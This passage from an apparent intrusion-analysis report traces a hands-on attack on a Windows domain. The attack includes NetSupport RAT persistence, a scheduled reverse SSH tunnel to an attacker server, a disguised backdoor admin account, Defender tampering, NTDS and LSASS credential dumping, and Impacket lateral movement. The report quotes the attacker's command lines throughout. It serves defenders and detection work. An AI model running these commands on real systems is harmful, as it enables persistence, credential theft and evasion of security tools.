
In addition, an entry was added to HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun for presentationhost.exe (NetSupport) to facilitate persistence on the machine.

Lastly, the PowerShell script will finish by invoking the NetSupport executable directly.

Batch Script Automation
The threat actor was observed making use of Batch scripts to automate some of their tasks, such as executing discovery programs, dumping credentials, and establishing persistence.

During the beginning stages of the intrusion, the NetSupport deployment script was used to establish persistence using the Run key under the user registry hive. For more details, see the Execution section.

Since the deployment script was PowerShell based, the source process of the registry activity will appear as powershell.exe.

In addition, a scheduled task was created to launch OpenSSH SSH Server with a specific configuration altered to make OpenSSH listen locally on port 2222 instead of 22.
schtasks.exe /create /sc minute /mo 1 /tn "SSH Server" /rl highest /tr "C:ProgramDatasshdsshd.exe -f C:ProgramDatasshdconfigsshd_config"
Following the previous command, another scheduled task was created to establish a reverse SSH tunnel to the attacker’s server. See the lateral movement section to understand how this aided the attacker’s activities.
schtasks.exe /create /sc minute /mo 1 /tn "SSH Key Exchange" /rl highest /tr "C:ProgramDatasshdssh.exe -i C:ProgramDatasshdconfigkeysid_rsa -N -R 369:127.0.0.1:2222 [email protected] -o StrictHostKeyChecking=no -o ServerAliveInterval=60 -o ServerAliveCountMax=15"
The entire process related to OpenSSH and its persistence was automated by the threat actors through a script named install.bat. In this case, the script generated a new private key using ssh-keygen and corrected the permissions on the file using icacls; this is required because if the permissions are too open on the private key, SSH will exit with an error. More details regarding the SSH tunneling command executed within the scheduled task can be seen under the Command and Control section.

The threat actor created a local user account and added the user to the Administrators and Remote Desktop Users groups. The newly created user account was named WDAGUtilityAccount2 to blend in with the default user account WDAGUtilityAccount present on Windows.
net user WDAGUtilityAccount2 Decryptme1488@ /add net localgroup Administrators WDAGUtilityAccount2 /add net localgroup "Remote Desktop Users" WDAGUtilityAccount2 /add
Lastly, the threat actor made use of NIM based tools to authenticate via pass-the-hash and to create a new local administrator user.

The following demonstrates the possible command line parameters of this tool.


Looking at the strings present in the files we can discover that these are compiled NIM binaries.

Sifting further through the strings, we stumble on the command used to create the user account.

@%COMSPEC% /C "net user localend Decryptme7 /add"
We can also see the command that was used to attempt to add the user to the administrators group.

We did not observe any backdoor account created after execution. When we performed our own testing, we saw the tools failed to work and would return an error rather than create an account.
During this intrusion, the threat actor was primarily concerned with evading detection by Microsoft Defender. This can be seen multiple times throughout the intrusion where the threat actor checked the historical alerts from Defender using powershell Get-MpThreat after conducting credential harvesting or lateral movement actions.
During the intrusion, we observed multiple attempts to add exclusions and ultimately trying to disable the local Defender using below commands. The threat actor made several typos during the command execution, indicating a hands-on approach rather than a scripted one.
powershell Get-MpThreat powershell Get-MpPreference powershell Add-MpPreference -ExclustionPath c:userspublic powershell Add-MpPreference -ExclusionPath c:userspublic powershell Add-MpPreference -ExclusionProcess c:userspublicmpms.exe powershell Add-MpPreference -DisableBehaviourMonitoring True powershell Add-MpPreference -DisableBehaviorMonitoring True powershell Add-MpPreference -DisDisableRealtimeMonitoring True
The mpms executable from the above commands was a renamed ProcDump binary. It was likely renamed in an attempt to avoid detection.

After some activity, the threat actor entered the ‘Scans’ directory of Microsoft’s Defender software, located under:
C:ProgramDataMicrosoftWindows DefenderScansHistory
In addition to checking the Windows Defender historical scan files, the threat actor once again used the Get-MpThreat Cmdlet to query the history of threats detected by Windows Defender.
During the intrusion, the threat actor relied heavily on the toolkit Impacket (especially atexec.py and wmiexec). To facilitate some of its capabilities, the host-based firewall was modified before the actual execution of atexec.py and wmiexec executions:
cmd.exe /C netsh advfirewall firewall add rule dir=in name="DCOM" program=C:Windowssystem32svchost.exe service=rpcss action=allow protocol=TCP localport=135 > C:WindowsTempVlPWyecW.tmp 2>&1 cmd.exe /C netsh advfirewall firewall add rule dir=in name="DCOM" program=C:Windowssystem32svchost.exe service=rpcss action=allow protocol=TCP localport=135 > C:WindowsTemppOrnerOW.tmp 2>&1 cmd.exe /C netsh advfirewall firewall add rule dir=in name ="WMI" program=C:Windowssystem32svchost.exe service=winmgmt action = allow protocol=TCP localport=any > C:WindowsTempXsssmLZZ.tmp 2>&1 cmd.exe /C netsh advfirewall firewall add rule dir=in name ="UnsecApp" program=C:Windowssystem32wbemunsecapp.exe action=allow > C:WindowsTempHaALurWi.tmp 2>&1 cmd.exe /C netsh advfirewall firewall add rule dir=out name ="WMI_OUT" program=C:Windowssystem32svchost.exe service=winmgmt action=allow protocol=TCP localport=any > C:WindowsTempWkiMfXXo.tmp 2>&1
Multiple times during the intrusion, the threat actor made use of cabinet files (.cab). These are archive files, which support lossless data compression. They are mainly used to distribute device drivers and system files. However, in this case, the actor used its functionality similarly to a traditional .zip archive and deployed its contents under the programdata directory.
cmd.exe /Q /c expand cache.cab -F:* c:programdata
After decompression, we found a NetSupport executable disguised as a Windows component. The executable file was named mswow86.exe. The threat actor created a scheduled task to run the binary on every logon.
cmd.exe /Q /c start "" %%programdata%%schcachemswow86.exe cmd.exe /Q /c schtasks.exe /create /sc onlogon /tn "Wow64 Subsystem" /rl highest /tr "%%programdata%%schcachemswow86.exe
All the chosen names appear to represent a ‘legitimate’ Windows component:
- The name for the executable (
mswow86.exe) - The storage location of this executable (
%programdata%schache) - The scheduled task name (
Wow64 Subsystem)
We observed the threat actor dumping the ntds.dit database on two different domain controllers using a batch script, which then executed the command described in here:
powershell.exe "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:userspublicntds' q q" powershell.exe "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:ProgramDatantdsutil' q q"
As seen in the Defense Evasion section, the actor used the Sysinternals tool ProcDump. The threat actor executed a command to identify the PID of the lsass.exe process. This allowed them to target the correct process to dump lsass:

It appears this will not work, as there is no directory for the find command, but the actor likely piped it together, as we saw execution of tasklist at the same time:

This is likely the result of executing something like the following (tasklist | find /i "lsas" ):

Using the renamed ProcDump utility, the threat actor dumps the lsass.exe process, which can be used to get more credential information:
mpms.exe -accepteula -ma 632 mpms.exe -accepteula -ma 716
The attackers executed several familiar discovery commands on the targeted systems. These were related to the discovery of information on users, hosts and the network configuration. The threat actor connected via the NetSupport agent and then started running commands via a spawned instance of cmd.exe

Below are the first batch of executed discovery commands observed. As seen during this entire intrusion, the threat actor makes small mistakes, either with typos or in command functionality:
whoami net user net user /domain whoami /all net user <PRIV_ACCOUNT> net group "Domain Admins" /domain systeminfo cmdkey /list
We observed the threat actor quickly query for a specific account. This account is a local admin and a domain admin. However, this account was not activated and the actor tried to enable it, making a few mistakes along the way:
nltest /dclist:<REDACTED> cmdkey /add:<DC_NAME> /user:<DOMAIN><PRIV_ACC> /pass:REDACTED net user <PRIV_ACC> /domain whoami net user <USER_ACCOUNT> /domain cmdkey /del:<DC_NAME> cmdkey /add:"<DC_NAME>" /user:<DC_NAME><PRIV_ACC> /pass:REDACTED cmdkey /del:"<DC_NAME>" net user <PRIV_ACCOUNT> cmdkey /add:"<DC_NAME>" /user:<DC_NAME><PRIV_ACC> /pass:REDACTED net user /add:"<BEACHHOST>" /user:<DOMAIN_NAME><PRIV_ACC>/pass:REDACTED cmdkey /list cmdkey /del:"<DC_NAME>" cmdkey /del:"<BEACHHOST>"
We observe a couple of mistakes, as a result of hands-on activity and struggling to get things working:
- The first cmdkey is actually correct usage, however the account was not activated.
- Using /add requires the usage of domain credentials, not credentials of machine.
- Adding quotes to a command, where it does not matter.
After this endeavor, the threat actor tried elsewhere, looking around for interesting information related to the SYSVOL shares. Additionally, the actor looked for the presence of SSH. This was not installed on the system, so the threat actor installed their own SSH server, as can be seen under the PERSISTENCE section. Additionally, the threat actor tried his luck to find additional domain controllers:
net view <DOMAIN_NAME>.local net view <DOMAIN_NAME>.localsysvol net view <DOMAIN_NAME>.localSYSVOL whoami /all tasklist find /i "ssh" ping -n 1 <DOMAIN_NAME>.local ping -n 1 <DC1>.<DOMAIN_NAME>.local ping -n 1 <DC2>.<DOMAIN_NAME>.local ping -n 1 <DC3>.<DOMAIN_NAME>.local arp -a ping -n 1 REDACTED ping -n 1 -a REDACTED ping -n 1 -a REDACTED ping -n 1 -a REDACTED net view REDACTED
In addition to the recognizable atexec.py characteristics, this excellent read explains how to hunt for atexec.py in the Windows event logs:
cmd.exe /C net group /domain > C:WindowsTempaWatKmSa.tmp 2>&1
Resulted in:

and three seconds later in:

After this, wmiexec is observed:
cmd.exe /Q /c cmdkey /list 1> 127.0.0.1ADMIN$__REDACTED 2>&1 cmd.exe /Q /c dor 1> 127.0.0.1ADMIN$____REDACTED 2>&1 cmd.exe /Q /c whoami 1> 127.0.0.1ADMIN$____REDACTED 2>&1 cmd.exe /Q /c cd 1> 127.0.0.1ADMIN$____REDACTED 2>&1 cmd.exe /Q /c cd 1> 127.0.0.1ADMIN$____REDACTED 2>&1 cmd.exe /Q /c whoami 1> 127.0.0.1ADMIN$____REDACTED 2>&1 cmd.exe /Q /c cd 1> 127.0.0.1ADMIN$____REDACTED 2>&1 cmd.exe /Q /c cd 1> 127.0.0.1ADMIN$____REDACTED 2>&1 cmd.exe /Q /c cd programdata 1> 127.0.0.1ADMIN$____REDACTED 2>&1 cmd.exe /Q /c cd 1> 127.0.0.1ADMIN$____REDACTED 2>&1 cmd.exe /Q /c ls 1> 127.0.0.1ADMIN$____REDACTED 2>&1 cmd.exe /Q /c dir 1> 127.0.0.1ADMIN$____REDACTED 2>&1 cmd.exe /Q /c expand cache.cab -F:* c:programdata 1> 127.0.0.1ADMIN$____REDACTED 2>&1 cmd.exe /Q /c whoami /all 1> 127.0.0.1ADMIN$____REDACTED 2>&1
After the Impacket activity, the threat actor returned later to a domain controller and a backup server, where additional tooling was used for discovery. The first was PingCastle, an active directory auditing tool. On the domain controller, the threat actor executed the following commands:
whoami net group "Domain Admins" quser C:ProgramDatastart.bat ➝ starting "pingcastle.exe --healthcheck --level Full" C:ProgramDatantds.bat ➝ script to dump the ntds
The second one was the SoftPerfect Network Scanner. This utility is commonly used by threat actors. While a paid utility, many use the free trial version. However, during this intrusion, the actor clearly did not pay for its version, as they brought their own keygen. On the backup server, the threat actor executed the following commands:
"C:Program Files7-Zip7zG.exe" x -o"C:UsersPublicnetscan_portable" -spe -an -ai#7zMap24244:76:7zEvent17814 C:UsersPublicnetscan_portable64-bitSoftPerfect_<REDACTED>Patch_Keygen_v2<REDACTED>.exe" "C:UsersPublicnetscan_portable64-bitnetscan.exe"
During the later stage of the intrusion, the threat actor dumped the event 4624 logs from a domain controller. These were written to the file mf.txt. This file was later added to a zip archive. The file was not looked at on the host it was dumped on. The dumping of these logs may have been to review user logon activity across the environment.
powershell -w hidden -C "Get-WinEvent -Logname 'security' -FilterXPath '*[System[EventID=4624]]' -MaxEvents 1 | sort-object timeCreated | select-object -ExpandProperty message" powershell -w hidden -C "Get-WinEvent -Logname 'security' -FilterXPath '*[System[EventID=4624]]' | sort-object timeCreated | select-object -ExpandProperty message"
The threat actor heavily used the reverse SSH tunnel discussed within the Command and Control section to assist in lateral movement. Through this tunnel, the threat actor was able to proxy their access from the beachhead to other assets in the network using a handful of different techniques, including WMI, and RDP.
As mentioned in the discovery section, Impacket’s atexec module was utilized within the SSH tunnel to proxy traffic to a domain controller to assist with lateral movement. In between executions of atexec, we see Windows Security event logs that match behavior of lateral movement:


SMB
During the intrusion, the threat actor used SMB to copy files over to other systems. Here, the files were not sent over the network in the clear, preventing network inspection, but we were able to inspect the file creation and deletion via event ID 5145 for File Share Auditing event. In the logs, we can see the AccessMask of 0x2 during the file write followed by 0x10080 during the file delete action.
